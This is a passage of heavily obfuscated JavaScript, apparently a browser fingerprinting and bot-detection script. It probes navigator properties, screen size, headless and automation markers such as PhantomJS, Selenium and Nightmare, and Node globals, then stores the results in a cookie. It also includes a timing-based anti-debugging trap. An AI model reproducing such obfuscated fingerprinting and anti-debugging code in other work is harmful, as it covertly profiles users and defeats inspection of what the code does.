'\x6f\x50\x76\x73')](_0x23c553,_0xa13260[_0x33853b]));}continue;case'\x31\x36':var _0x427fd7=_0xce16bd[_0xfbdb('0x40', '\x68\x34\x59\x24')](0x0,0x8);continue;}break;}}function _0x14cdfb(_0x3f2c85){var _0x50623b=0x0;for(var _0x332a1a=0x0;_0x1dfe01[_0xfbdb('0x73', '\x2a\x53\x7a\x2a')](_0x332a1a,_0x3f2c85[_0xfbdb('0x74', '\x31\x70\x44\x42')]);_0x332a1a++){_0x50623b+=_0x3f2c85[_0xfbdb('0x75', '\x35\x24\x4e\x61')](_0x332a1a);}_0x1dfe01[_0xfbdb('0x76', '\x66\x6e\x5e\x66')](_0xe9c356);return _0x50623b;}function _0x173616(_0x32a210,_0x2016a0,_0x4fb37f){var _0x5dd407={'\x63\x51\x4b':function _0x7cee1c(_0x9c8dc0,_0x527b1b){return _0x9c8dc0+_0x527b1b;},'\x45\x52\x4d':function _0x19cc1f(_0x5922bb,_0x5392fd){return _0x5922bb*_0x5392fd;},'\x72\x4a\x73':function _0x2d9b53(_0x55353f,_0x3019cb){return _0x55353f+_0x3019cb;},'\x49\x6b\x6f':function _0xcb6997(_0x57dd34,_0x5018c6){return _0x57dd34+_0x5018c6;}};var _0x39217a=_0xfbdb('0x77', '\x23\x32\x75\x63')[_0xfbdb('0x78', '\x59\x63\x21\x49')]('\x7c'),_0x76140b=0x0;while(!![]){switch(_0x39217a[_0x76140b++]){case'\x30':if(_0x4fb37f){var _0x383029=new _0x46bd3a[_0xfbdb('0x79', '\x5a\x32\x30\x51')]();_0x383029[_0xfbdb('0x7a', '\x6f\x37\x78\x69')](_0x5dd407[_0xfbdb('0x7b', '\x41\x23\x46\x69')](_0x383029[_0xfbdb('0x7c', '\x4a\x6e\x25\x44')](),_0x5dd407[_0xfbdb('0x7d', '\x63\x68\x6d\x73')](_0x4fb37f,0x3e8)));var _0x2a5ee9=_0x5dd407[_0xfbdb('0x7e', '\x33\x25\x4b\x56')](_0xfbdb('0x7f', '\x57\x5e\x4d\x6c'),_0x383029[_0xfbdb('0x80', '\x7a\x77\x50\x53')]());}continue;case'\x31':var _0x2a5ee9='';continue;case'\x32':var _0x9321c=_0x578417[_0xfbdb('0x81', '\x66\x6e\x5e\x66')](0x0,0x8);continue;case'\x33':var _0x318340=_0x578417[_0xfbdb('0x82', '\x6a\x70\x64\x63')](0x8);continue;case'\x34':_0x3650e5[_0xfbdb('0x83', '\x35\x24\x4e\x61')]=_0x5dd407[_0xfbdb('0x84', '\x66\x6e\x5e\x66')](_0x5dd407[_0xfbdb('0x85', '\x35\x46\x42\x39')](_0x5dd407[_0xfbdb('0x86', '\x76\x67\x43\x67')](_0x32a210,'\x3d'),_0x2016a0),_0x2a5ee9)+_0xfbdb('0x87', '\x36\x36\x77\x72');continue;case'\x35':var _0x578417=_0xfbdb('0x88', '\x25\x59\x74\x53');continue;}break;}}function _0x3aaff3(){function _0x9137ee(_0x3ec775){if(_0x1dfe01[_0xfbdb('0x89', '\x7a\x77\x50\x53')](_0x1dfe01[_0xfbdb('0x8a', '\x63\x68\x6d\x73')]('',_0x3ec775/_0x3ec775)[_0xfbdb('0x8b', '\x36\x30\x39\x52')],0x1)||_0x1dfe01[_0xfbdb('0x8c', '\x59\x63\x21\x49')](_0x1dfe01[_0xfbdb('0x8d', '\x4e\x36\x54\x6e')](_0x3ec775,0x14),0x0)){(function(){}[_0xfbdb('0x8e', '\x77\x24\x35\x67')](_0xfbdb('0x8f', '\x7a\x47\x49\x5a'))());}else{(function(){}[_0xfbdb('0x90', '\x31\x70\x44\x42')](_0xfbdb('0x91', '\x31\x70\x44\x42'))());}return _0x1dfe01[_0xfbdb('0x92', '\x4a\x6e\x25\x44')](_0x9137ee,++_0x3ec775);}try{return _0x1dfe01[_0xfbdb('0x93', '\x6a\x70\x64\x63')](_0x9137ee,0x0);}catch(_0x1e3826){}};function _0xe9c356(){if(_0x1dfe01[_0xfbdb('0x94', '\x59\x72\x63\x25')](_0x1dfe01[_0xfbdb('0x95', '\x68\x34\x59\x24')](new _0x46bd3a[_0xfbdb('0x96', '\x4a\x6e\x25\x44')]()[_0xfbdb('0x97', '\x41\x23\x46\x69')](),_0x19a1fc),0x1f4)){_0x1dfe01[_0xfbdb('0x98', '\x6c\x46\x70\x63')](_0x3aaff3);}}function _0x2a7e43(_0x540652){var _0x2252b3={'\x53\x4f\x70':function _0x1e90cb(_0x1a8222,_0x480b76){return _0x1a8222<_0x480b76;},'\x53\x68\x77':function _0x161b7b(_0x47faae,_0x3e18cc){return _0x47faae!==_0x3e18cc;},'\x5a\x66\x6a':function _0x36a1ad(_0x215010){return _0x215010();},'\x66\x4a\x66':function _0x4d90b8(_0x16eb92,_0x371875){return _0x16eb92(_0x371875);},'\x6f\x5a\x4d':function _0x255f3d(_0x4fcd7c,_0x21ba66){return _0x4fcd7c+_0x21ba66;},'\x4a\x50\x54':function _0x5697f4(_0x27e118,_0x554702){return _0x27e118(_0x554702);},'\x4d\x45\x6d':function _0x3af52c(_0x37801e,_0x55907d){return _0x37801e+_0x55907d;},'\x56\x6c\x43':function _0x240a28(_0x2f4901,_0x2c07ad){return _0x2f4901(_0x2c07ad);},'\x77\x52\x69':function _0x325852(_0x32267e){return _0x32267e();},'\x4a\x4e\x73':function _0x129375(_0x28f638,_0x43fecb){return _0x28f638===_0x43fecb;},'\x44\x5a\x4d':function _0x2bc946(_0x3c17e8,_0x5dbd73){return _0x3c17e8(_0x5dbd73);},'\x62\x47\x67':function _0x201db7(_0xda7932,_0x5ed1ea){return _0xda7932+_0x5ed1ea;},'\x76\x78\x52':function _0x20db17(_0x29f5c0,_0x229bf1){return _0x29f5c0==_0x229bf1;},'\x64\x47\x63':function _0x451673(_0x391885,_0x6fb9ee){return _0x391885(_0x6fb9ee);},'\x4b\x52\x5a':function _0x3fe4ae(_0x5e12fb,_0xc40d09){return _0x5e12fb<_0xc40d09;},'\x67\x67\x48':function _0x30747d(_0x3a9ae8,_0x38d604){return _0x3a9ae8<_0x38d604;},'\x4e\x5a\x6b':function _0x394770(_0x38efbb,_0x7f406f){return _0x38efbb===_0x7f406f;},'\x6d\x49\x4b':function _0x4be413(_0x1cb2e3,_0x3d1ad9){return _0x1cb2e3>_0x3d1ad9;},'\x41\x7a\x49':function _0x127b5c(_0x28cc05,_0xb3144e){return _0x28cc05<_0xb3144e;},'\x73\x49\x66':function _0x1bfcb2(_0x14b6f2,_0x1c3441){return _0x14b6f2(_0x1c3441);},'\x77\x44\x73':function _0x3b00bf(_0x3fed6f,_0x2a65ad){return _0x3fed6f+_0x2a65ad;},'\x42\x76\x66':function _0x1cf6bb(_0x1b9c5e,_0x269d00){return _0x1b9c5e(_0x269d00);},'\x51\x42\x6d':function _0x2895e4(_0x355c60,_0x44d35d){return _0x355c60+_0x44d35d;},'\x72\x56\x6d':function _0x2156b8(_0x16204d,_0x2a7803){return _0x16204d+_0x2a7803;},'\x4b\x59\x48':function _0x4b0ec3(_0x592e56){return _0x592e56();},'\x4e\x54\x61':function _0x520945(_0x1401e1,_0x4ae35f){return _0x1401e1+_0x4ae35f;},'\x43\x4c\x69':function _0x296a6e(_0x4f277b,_0x563146){return _0x4f277b+_0x563146;},'\x71\x47\x55':function _0x2dd74f(_0x3de503,_0x14843a){return _0x3de503-_0x14843a;}};var _0x291361=_0xfbdb('0x99', '\x36\x36\x77\x72')[_0xfbdb('0x9a', '\x4e\x36\x54\x6e')]('\x7c'),_0x18054a=0x0;while(!![]){switch(_0x291361[_0x18054a++]){case'\x30':for(var _0x2a91ff=0x0;_0x2252b3[_0xfbdb('0x9b', '\x57\x5e\x4d\x6c')](_0x2a91ff,_0x540652[_0xfbdb('0x9c', '\x41\x23\x46\x69')]);_0x2a91ff++){var _0x55f06b=_0x540652[_0x2a91ff][0x0];var _0x34809d=_0x540652[_0x2a91ff][0x2];switch(_0x540652[_0x2a91ff][0x1]){case _0xfbdb('0x9d', '\x7a\x47\x49\x5a'):try{if(_0x2252b3[_0xfbdb('0x9e', '\x6e\x25\x4f\x39')](typeof _0x2252b3[_0xfbdb('0x9f', '\x21\x4b\x61\x58')](_0x34809d),_0xfbdb('0xa0', '\x68\x34\x59\x24'))){_0x6992ca[_0x6992ca[_0xfbdb('0xa1', '\x63\x68\x6d\x73')]]=_0x2252b3[_0xfbdb('0xa2', '\x61\x66\x70\x4c')](_0x41043d,_0x2252b3[_0xfbdb('0xa3', '\x67\x5d\x64\x56')](_0x55f06b,_0xfbdb('0xa4', '\x25\x59\x74\x53')));}else{_0x6992ca[_0x6992ca[_0xfbdb('0xa5', '\x5a\x32\x30\x51')]]=_0x2252b3[_0xfbdb('0xa6', '\x58\x79\x64\x4c')](_0x41043d,_0x2252b3[_0xfbdb('0xa7', '\x77\x24\x35\x67')](_0x55f06b,_0xfbdb('0xa8', '\x4a\x6e\x25\x44')));}}catch(_0x55736b){_0x6992ca[_0x6992ca[_0xfbdb('0xa9', '\x6f\x24\x5e\x39')]]=_0x2252b3[_0xfbdb('0xaa', '\x2a\x53\x7a\x2a')](_0x41043d,_0x2252b3[_0xfbdb('0xab', '\x31\x70\x44\x42')](_0x55f06b,_0xfbdb('0xac', '\x6f\x50\x76\x73')));}break;case _0xfbdb('0xad', '\x4a\x6e\x25\x44'):try{try{_0x15085b=_0x2252b3[_0xfbdb('0xae', '\x4a\x6e\x25\x44')](_0x34809d);if(_0x2252b3[_0xfbdb('0xaf', '\x67\x5d\x64\x56')](typeof _0x15085b,_0xfbdb('0xb0', '\x5a\x32\x30\x51'))){_0x6992ca[_0x6992ca[_0xfbdb('0xb1', '\x76\x67\x43\x67')]]=_0x2252b3[_0xfbdb('0xb2', '\x76\x67\x43\x67')](_0x41043d,_0x2252b3[_0xfbdb('0xb3', '\x6c\x46\x70\x63')](_0x55f06b,_0xfbdb('0xb4', '\x31\x70\x44\x42')));}else if(_0x2252b3[_0xfbdb('0xb5', '\x2a\x49\x43\x4b')](_0x15085b,null)){_0x6992ca[_0x6992ca[_0xfbdb('0xb6', '\x6a\x70\x64\x63')]]=_0x2252b3[_0xfbdb('0xb7', '\x52\x63\x51\x4a')](_0x41043d,_0x2252b3[_0xfbdb('0xa7', '\x77\x24\x35\x67')](_0x55f06b,_0xfbdb('0xb8', '\x58\x79\x64\x4c')));}else{_0x6992ca[_0x6992ca[_0xfbdb('0x54', '\x59\x63\x21\x49')]]=_0x41043d(_0x2252b3[_0xfbdb('0xb9', '\x23\x35\x6a\x25')](_0x2252b3[_0xfbdb('0xba', '\x61\x66\x70\x4c')](_0x55f06b,'\x3d'),_0x15085b[_0xfbdb('0xbb', '\x6e\x25\x4f\x39')]()));}}catch(_0x253f7c){_0x6992ca[_0x6992ca[_0xfbdb('0xa1', '\x63\x68\x6d\x73')]]=_0x2252b3[_0xfbdb('0xbc', '\x6c\x74\x34\x76')](_0x41043d,_0x2252b3[_0xfbdb('0xbd', '\x6e\x25\x4f\x39')](_0x55f06b,_0xfbdb('0xbe', '\x7a\x47\x49\x5a')));break;}break;}catch(_0x4e50ea){_0x6992ca[_0x6992ca[_0xfbdb('0xe', '\x52\x63\x51\x4a')]]=_0x2252b3[_0xfbdb('0xbf', '\x21\x4b\x61\x58')](_0x41043d,_0x2252b3[_0xfbdb('0xc0', '\x4d\x61\x43\x4d')](_0x2252b3[_0xfbdb('0xc0', '\x4d\x61\x43\x4d')](_0x55f06b,'\x3d'),_0x4e50ea));}break;case _0xfbdb('0xc1', '\x38\x52\x69\x57'):try{var _0x1a21f3=_0xfbdb('0xc2', '\x6f\x24\x5e\x39')[_0xfbdb('0xc3', '\x4d\x6b\x32\x24')]('\x7c'),_0x29cf75=0x0;while(!![]){switch(_0x1a21f3[_0x29cf75++]){case'\x30':try{var _0x276d27=_0x4334bc[_0xfbdb('0xc4', '\x6c\x67\x50\x58')][_0xfbdb('0x4f', '\x2a\x49\x43\x4b')];if(_0x2252b3[_0xfbdb('0xc5', '\x62\x37\x26\x6f')](_0x276d27,0x0)||_0x276d27==null){_0x6992ca[_0x6992ca[_0xfbdb('0xc6', '\x4c\x79\x67\x76')]]=_0x2252b3[_0xfbdb('0xc7', '\x6f\x24\x5e\x39')](_0x41043d,_0xfbdb('0xc8', '\x4d\x6b\x32\x24'));break;}}catch(_0x2172c2){_0x6992ca[_0x6992ca[_0xfbdb('0xc9', '\x5a\x53\x4f\x31')]]=_0x2252b3[_0xfbdb('0xca', '\x33\x25\x4b\x56')](_0x41043d,_0xfbdb('0xcb', '\x7a\x47\x49\x5a'));break;}continue;case'\x31':try{_0x15d9e6=_0x12447f[_0xfbdb('0xcc', '\x4b\x56\x57\x65')]('\x69');}catch(_0x7d6f4){_0x6992ca[_0x6992ca[_0xfbdb('0xcd', '\x6c\x67\x50\x58')]]=_0x2252b3[_0xfbdb('0xce', '\x52\x63\x51\x4a')](_0x41043d,_0xfbdb('0xcf', '\x2a\x49\x43\x4b'));break;}continue;case'\x32':for(var _0x15d9e6=0x0;_0x2252b3[_0xfbdb('0xd0', '\x6f\x24\x5e\x39')](_0x15d9e6,_0x4334bc[_0xfbdb('0xd1', '\x61\x66\x70\x4c')][_0xfbdb('0x3d', '\x71\x40\x79\x42')]);_0x15d9e6++){var _0x208abe=_0xfbdb('0xd2', '\x6c\x67\x50\x58')[_0xfbdb('0xd3', '\x41\x23\x46\x69')]('\x7c'),_0x187206=0x0;while(!![]){switch(_0x208abe[_0x187206++]){case'\x30':if(_0x2252b3[_0xfbdb('0xd4', '\x68\x34\x59\x24')](_0x12447f[_0xfbdb('0xd5', '\x5a\x53\x4f\x31')](_0x37d201),0x0)){_0x12447f[_0xfbdb('0xd6', '\x59\x63\x21\x49')](_0x37d201);}continue;case'\x31':var _0x1a95f7=_0x4334bc[_0xfbdb('0xd7', '\x67\x5d\x64\x56')][_0x15d9e6][_0xfbdb('0xd8', '\x6f\x37\x78\x69')];continue;case'\x32':if(_0x2252b3[_0xfbdb('0xd9', '\x6f\x24\x5e\x39')](typeof _0x4334bc[_0xfbdb('0xda', '\x7a\x77\x50\x53')][_0x15d9e6],_0xfbdb('0xdb', '\x4d\x6b\x32\x24'))){_0x6992ca[_0x6992ca[_0xfbdb('0xdc', '\x77\x24\x35\x67')]]=_0x41043d(_0xfbdb('0xdd', '\x6a\x70\x64\x63'));break;}continue;case'\x33':var _0x37d201=_0xfbdb('0xde', '\x68\x34\x59\x24');continue;case'\x34':if(_0x2252b3[_0xfbdb('0xdf', '\x4c\x79\x67\x76')](typeof _0x1a95f7,_0xfbdb('0xa0', '\x68\x34\x59\x24'))){_0x37d201=_0xfbdb('0xe0', '\x6c\x74\x34\x76');}else if(_0x2252b3[_0xfbdb('0xe1', '\x6a\x45\x64\x47')](_0x1a95f7[_0xfbdb('0xe2', '\x6e\x25\x4f\x39')]('\x2e')[_0xfbdb('0x43', '\x38\x52\x69\x57')],0x1)){_0x37d201=_0x1a95f7[_0xfbdb('0xe3', '\x31\x70\x44\x42')]('\x2e')[_0xfbdb('0xe4', '\x25\x59\x74\x53')]();}continue;}break;}}continue;case'\x33':for(var _0x15d9e6=0x0;_0x2252b3[_0xfbdb('0xe5', '\x33\x25\x4b\x56')](_0x15d9e6,_0x12447f[_0xfbdb('0xe6', '\x6c\x74\x34\x76')]);_0x15d9e6++){_0x6992ca[_0x6992ca[_0xfbdb('0xe7', '\x67\x5d\x64\x56')]]=_0x2252b3[_0xfbdb('0xe8', '\x6c\x67\x50\x58')](_0x41043d,_0x2252b3[_0xfbdb('0xe9', '\x38\x52\x69\x57')](_0xfbdb('0xea', '\x4e\x36\x54\x6e'),_0x12447f[_0x15d9e6]));}continue;case'\x34':var _0x12447f=[];continue;}break;}}catch(_0x13da5a){_0x6992ca[_0x6992ca[_0xfbdb('0xeb', '\x58\x79\x64\x4c')]]=_0x2252b3[_0xfbdb('0xec', '\x6f\x50\x76\x73')](_0x41043d,_0x2252b3[_0xfbdb('0xed', '\x2a\x53\x7a\x2a')](_0xfbdb('0xee', '\x58\x79\x64\x4c'),_0x13da5a));}break;case _0xfbdb('0xef', '\x4d\x6b\x32\x24'):if(_0x2252b3[_0xfbdb('0xf0', '\x58\x79\x64\x4c')](_0x55f06b,_0xfbdb('0xf1', '\x63\x68\x6d\x73'))){try{var _0x519611='';var _0x30b3bc=navigator[_0xfbdb('0xf2', '\x5a\x32\x30\x51')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xfbdb('0xf3', '\x4a\x6e\x25\x44')](_0x30b3bc)){_0x519611=_0xfbdb('0xf4', '\x21\x4b\x61\x58');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xfbdb('0xf5', '\x59\x72\x63\x25')](_0x30b3bc)){_0x519611=_0xfbdb('0xf6', '\x28\x71\x4e\x41');}else{_0x519611=_0xfbdb('0xf7', '\x2a\x53\x7a\x2a');}_0x6992ca[_0x6992ca[_0xfbdb('0x3d', '\x71\x40\x79\x42')]]=_0x2252b3[_0xfbdb('0xf8', '\x76\x67\x43\x67')](_0x41043d,_0x2252b3[_0xfbdb('0xf9', '\x25\x59\x74\x53')](_0x2252b3[_0xfbdb('0xfa', '\x23\x35\x6a\x25')](_0x55f06b,'\x3d'),_0x519611));}catch(_0x2b3b51){_0x6992ca[_0x6992ca[_0xfbdb('0x4f', '\x2a\x49\x43\x4b')]]=_0x2252b3[_0xfbdb('0xfb', '\x25\x59\x74\x53')](_0x41043d,_0x2252b3[_0xfbdb('0xfc', '\x67\x5d\x64\x56')](_0x55f06b,_0xfbdb('0xfd', '\x30\x34\x5d\x36'))+_0x2b3b51[_0xfbdb('0xfe', '\x4c\x79\x67\x76')]());}}break;}_0x2252b3[_0xfbdb('0xff', '\x35\x24\x4e\x61')](_0xe9c356);}continue;case'\x31':var _0x550665=0x6;continue;case'\x32':while(--_0x1cbba9){_0x3b6303=_0x2252b3[_0xfbdb('0x100', '\x6e\x25\x4f\x39')](_0x3b6303[_0xfbdb('0x101', '\x6c\x74\x34\x76')](0x1),_0x3b6303[0x0]);}continue;case'\x33':return _0x6992ca[_0xfbdb('0x102', '\x23\x32\x75\x63')]();continue;case'\x34':var _0x15085b='';continue;case'\x35':var _0x26e1e8=_0xfbdb('0x103', '\x23\x32\x75\x63');continue;case'\x36':var _0x3b6303=_0x26e1e8;continue;case'\x37':while(--_0x550665){_0x26e1e8=_0x2252b3[_0xfbdb('0x104', '\x6a\x45\x64\x47')](_0x26e1e8[_0xfbdb('0x105', '\x4b\x56\x57\x65')](0x1),_0x26e1e8[0x0]);}continue;case'\x38':var _0x1cbba9=_0x2252b3[_0xfbdb('0x106', '\x38\x52\x69\x57')](_0x26e1e8[_0xfbdb('0x74', '\x31\x70\x44\x42')],0x4);continue;case'\x39':var _0x6992ca=new Array();continue;}break;}}var _0x12dc5e=[[_0xfbdb('0x107', '\x57\x5e\x4d\x6c'),_0xfbdb('0x108', '\x4a\x6e\x25\x44'),function(){return navigator;}],[_0xfbdb('0x109', '\x62\x37\x26\x6f'),_0xfbdb('0x10a', '\x6e\x25\x4f\x39'),function(){return navigator[_0xfbdb('0x10b', '\x6a\x45\x64\x47')];}],[_0xfbdb('0x10c', '\x6f\x50\x76\x73'),_0xfbdb('0x10d', '\x4d\x6b\x32\x24'),function(){return navigator[_0xfbdb('0x10e', '\x76\x67\x43\x67')];}],[_0xfbdb('0x10f', '\x4e\x36\x54\x6e'),_0xfbdb('0x110', '\x2a\x53\x7a\x2a'),function(){return _0x1dfe01[_0xfbdb('0x111', '\x6e\x25\x4f\x39')](navigator[_0xfbdb('0x112', '\x7a\x47\x49\x5a')][_0xfbdb('0x8b', '\x36\x30\x39\x52')],0x0);}],[_0xfbdb('0x113', '\x7a\x47\x49\x5a'),_0xfbdb('0x114', '\x5a\x32\x30\x51'),function(){return navigator[_0xfbdb('0x115', '\x76\x67\x43\x67')];}],[_0xfbdb('0x116', '\x6a\x45\x64\x47'),_0xfbdb('0x117', '\x28\x71\x4e\x41'),function(){return navigator[_0xfbdb('0x118', '\x76\x67\x43\x67')];}],[_0xfbdb('0x119', '\x36\x36\x77\x72'),_0xfbdb('0x11a', '\x66\x6e\x5e\x66'),function(){}],[_0xfbdb('0x11b', '\x4e\x36\x54\x6e'),_0xfbdb('0x11c', '\x59\x72\x63\x25'),function(){var _0x4aa78c=ActiveXObject;return _0x4aa78c;}],[_0xfbdb('0x11d', '\x6f\x50\x76\x73'),_0xfbdb('0x11e', '\x21\x4b\x61\x58'),function(){var _0xe0c87d=webkitURL;return _0xe0c87d;}],[_0xfbdb('0x11f', '\x6a\x70\x64\x63'),_0xfbdb('0x120', '\x4d\x61\x43\x4d'),function(){var _0x25b4a1=_phantom;return _0x25b4a1;}],[_0xfbdb('0x121', '\x76\x67\x43\x67'),_0xfbdb('0x122', '\x28\x71\x4e\x41'),function(){var _0x544760=callPhantom;return _0x544760;}],[_0xfbdb('0x123', '\x52\x63\x51\x4a'),_0xfbdb('0x124', '\x5a\x32\x30\x51'),function(){var _0x5a18f4=chrome;return _0x5a18f4;}],[_0xfbdb('0x125', '\x33\x25\x4b\x56'),_0xfbdb('0x126', '\x63\x68\x6d\x73'),function(){var _0x3ac9ce=yandex;return _0x3ac9ce;}],[_0xfbdb('0x127', '\x25\x59\x74\x53'),_0xfbdb('0x128', '\x6c\x74\x34\x76'),function(){var _0x48da06=opera;return _0x48da06;}],[_0xfbdb('0x129', '\x35\x46\x42\x39'),_0xfbdb('0x9d', '\x7a\x47\x49\x5a'),function(){var _0x500a55=opr;return _0x500a55;}],[_0xfbdb('0x12a', '\x23\x35\x6a\x25'),_0xfbdb('0x12b', '\x61\x66\x70\x4c'),function(){var _0x3f0266=safari;return _0x3f0266;}],[_0xfbdb('0x12c', '\x28\x71\x4e\x41'),_0xfbdb('0x12d', '\x5a\x53\x4f\x31'),function(){var _0x492b87=awesomium;return _0x492b87;}],[_0xfbdb('0x12e', '\x59\x72\x63\x25'),_0xfbdb('0x12f', '\x77\x79\x46\x52'),function(){var _0x29fd1e=puffinDevice;return _0x29fd1e;}],[_0xfbdb('0x130', '\x4c\x79\x67\x76'),_0xfbdb('0x131', '\x36\x36\x77\x72'),function(){var _0x1cc9b0=__nightmare;return _0x1cc9b0;}],[_0xfbdb('0x132', '\x36\x30\x39\x52'),_0xfbdb('0x133', '\x36\x30\x39\x52'),function(){var _0x391264=domAutomation;return _0x391264;}],[_0xfbdb('0x134', '\x61\x66\x70\x4c'),_0xfbdb('0x9d', '\x7a\x47\x49\x5a'),function(){var _0x4726c5=domAutomationController;return _0x4726c5;}],[_0xfbdb('0x135', '\x66\x6e\x5e\x66'),_0xfbdb('0x136', '\x7a\x77\x50\x53'),function(){var _0x493d74=_Selenium_IDE_Recorder;return _0x493d74;}],[_0xfbdb('0x137', '\x71\x40\x79\x42'),_0xfbdb('0x138', '\x6c\x46\x70\x63'),function(){return document[_0xfbdb('0x139', '\x33\x25\x4b\x56')];}],[_0xfbdb('0x13a', '\x6f\x50\x76\x73'),_0xfbdb('0x13b', '\x23\x35\x6a\x25'),function(){return document[_0xfbdb('0x13c', '\x77\x24\x35\x67')];}],[_0xfbdb('0x13d', '\x4d\x61\x43\x4d'),_0xfbdb('0x11c', '\x59\x72\x63\x25'),function(){return process[_0xfbdb('0x13e', '\x58\x79\x64\x4c')];}],[_0xfbdb('0x13f', '\x4e\x36\x54\x6e'),_0xfbdb('0x136', '\x7a\x77\x50\x53'),function(){return global[_0xfbdb('0x140', '\x25\x59\x74\x53')];}],[_0xfbdb('0x141', '\x23\x35\x6a\x25'),_0xfbdb('0x133', '\x36\x30\x39\x52'),function(){return global[_0xfbdb('0x142', '\x59\x72\x63\x25')];}],[_0xfbdb('0x143', '\x23\x32\x75\x63'),_0xfbdb('0x136', '\x7a\x77\x50\x53'),function(){return WebAssembly;}],[_0xfbdb('0x144', '\x36\x36\x77\x72'),_0xfbdb('0x128', '\x6c\x74\x34\x76'),function(){return _0x1dfe01[_0xfbdb('0x145', '\x4e\x36\x54\x6e')](require,'\x66\x73');}],[_0xfbdb('0x146', '\x23\x35\x6a\x25'),_0xfbdb('0x147', '\x23\x35\x6a\x25'),function(){return _0x1dfe01[_0xfbdb('0x148', '\x2a\x49\x43\x4b')](globalThis,global);}],[_0xfbdb('0x149', '\x6e\x25\x4f\x39'),_0xfbdb('0x14a', '\x36\x30\x39\x52'),function(){return window[_0xfbdb('0x14b', '\x2a\x53\x7a\x2a')]();}],[_0xfbdb('0x14c', '\x6f\x50\x76\x73'),_0xfbdb('0x14d', '\x30\x34\x5d\x36'),function(){return navigator[_0xfbdb('0x14e', '\x21\x4b\x61\x58')];}],[_0xfbdb('0x14f', '\x33\x25\x4b\x56'),_0xfbdb('0x150', '\x33\x25\x4b\x56'),function(){return navigator[_0xfbdb('0x151', '\x4b\x56\x57\x65')];}],[_0xfbdb('0x152', '\x23\x35\x6a\x25'),_0xfbdb('0x153', '\x57\x5e\x4d\x6c'),function(){return navigator[_0xfbdb('0x154', '\x41\x23\x46\x69')];}],[_0xfbdb('0x155', '\x28\x71\x4e\x41'),_0xfbdb('0x156', '\x62\x37\x26\x6f'),function(){return navigator[_0xfbdb('0x157', '\x67\x5d\x64\x56')]=='\x43';}],[_0xfbdb('0x158', '\x30\x34\x5d\x36'),_0xfbdb('0x159', '\x59\x63\x21\x49'),function(){window[_0xfbdb('0x15a', '\x5a\x32\x30\x51')]=Object[_0xfbdb('0x15b', '\x59\x72\x63\x25')](window);return window[_0xfbdb('0x15c', '\x6a\x45\x64\x47')][_0xfbdb('0x15d', '\x6c\x46\x70\x63')];}],[_0xfbdb('0x15e', '\x57\x5e\x4d\x6c'),_0xfbdb('0x15f', '\x6a\x70\x64\x63'),function(){return _0x1dfe01[_0xfbdb('0x160', '\x4d\x6b\x32\x24')](window[_0xfbdb('0x161', '\x38\x52\x69\x57')],0x0);}],[_0xfbdb('0x162', '\x52\x63\x51\x4a'),_0xfbdb('0x156', '\x62\x37\x26\x6f'),function(){return _0x1dfe01[_0xfbdb('0x163', '\x30\x34\x5d\x36')](window[_0xfbdb('0x164', '\x6a\x70\x64\x63')],0x0);}],[_0xfbdb('0x165', '\x6c\x67\x50\x58'),_0xfbdb('0x166', '\x41\x23\x46\x69'),function(){return window[_0xfbdb('0x167', '\x35\x46\x42\x39')];}],[_0xfbdb('0x168', '\x4b\x56\x57\x65'),_0xfbdb('0x110', '\x2a\x53\x7a\x2a'),function(){return window[_0xfbdb('0x169', '\x4d\x6b\x32\x24')][_0xfbdb('0x16a', '\x77\x79\x46\x52')]();}],[_0xfbdb('0x16b', '\x35\x46\x42\x39'),_0xfbdb('0x16c', '\x68\x34\x59\x24'),function(){return _0x1dfe01[_0xfbdb('0x16d', '\x6c\x67\x50\x58')](Boolean,typeof process!==_0xfbdb('0x4', '\x71\x40\x79\x42')&&process[_0xfbdb('0x16e', '\x67\x5d\x64\x56')]&&process[_0xfbdb('0x16f', '\x30\x34\x5d\x36')][_0xfbdb('0x170', '\x2a\x53\x7a\x2a')]);}],[_0xfbdb('0x171', '\x6e\x25\x4f\x39'),_0xfbdb('0x172', '\x21\x4b\x61\x58'),function(){return document[_0xfbdb('0x173', '\x4c\x79\x67\x76')];}],[_0xfbdb('0x174', '\x61\x66\x70\x4c'),_0xfbdb('0x16c', '\x68\x34\x59\x24'),function(){return eval[_0xfbdb('0x175', '\x76\x67\x43\x67')]()[_0xfbdb('0x176', '\x66\x6e\x5e\x66')];}],[_0xfbdb('0x177', '\x77\x24\x35\x67'),_0xfbdb('0x178', '\x71\x40\x79\x42'),function(){return navigator[_0xfbdb('0x179', '\x71\x40\x79\x42')][_0xfbdb('0x17a', '\x21\x4b\x61\x58')];}],[_0xfbdb('0x17b', '\x59\x63\x21\x49'),_0xfbdb('0x17c', '\x52\x63\x51\x4a'),function(){return deviceType;}],[_0xfbdb('0x17d', '\x35\x24\x4e\x61'),_0xfbdb('0x17e', '\x52\x63\x51\x4a'),function(){return screen[_0xfbdb('0x17f', '\x57\x5e\x4d\x6c')];}],[_0xfbdb('0x180', '\x7a\x47\x49\x5a'),_0xfbdb('0x14a', '\x36\x30\x39\x52'),function(){return screen[_0xfbdb('0x181', '\x4d\x6b\x32\x24')];}],[_0xfbdb('0x182', '\x7a\x77\x50\x53'),_0xfbdb('0x183', '\x6f\x37\x78\x69'),function(){var _0x46f7f8=eoapi;return _0x46f7f8;}],[_0xfbdb('0x184', '\x4b\x56\x57\x65'),_0xfbdb('0x183', '\x6f\x37\x78\x69'),function(){var _0x1d73f8=eoapi_VerifyThis;return _0x1d73f8;}],[_0xfbdb('0x185', '\x68\x34\x59\x24'),_0xfbdb('0x122', '\x28\x71\x4e\x41'),function(){var _0x4616ee=eoapi_extInvoke;return _0x4616ee;}],[_0xfbdb('0x186', '\x67\x5d\x64\x56'),_0xfbdb('0x138', '\x6c\x46\x70\x63'),function(){var _0x29e759=eoWebBrowserDispatcher;return _0x29e759;}],[_0xfbdb('0x187', '\x67\x5d\x64\x56'),_0xfbdb('0x188', '\x6c\x67\x50\x58'),function(){return window[_0xfbdb('0x189', '\x23\x32\x75\x63')];}],[_0xfbdb('0x18a', '\x4d\x61\x43\x4d'),_0xfbdb('0x18b', '\x77\x79\x46\x52'),function(){return _0x1dfe01[_0xfbdb('0x18c', '\x68\x34\x59\x24')](navigator[_0xfbdb('0x18d', '\x52\x63\x51\x4a')][_0xfbdb('0x176', '\x66\x6e\x5e\x66')],0x2);}],[_0xfbdb('0x18e', '\x2a\x53\x7a\x2a'),_0xfbdb('0x18f', '\x57\x5e\x4d\x6c'),function(){return _0x1dfe01[_0xfbdb('0x190', 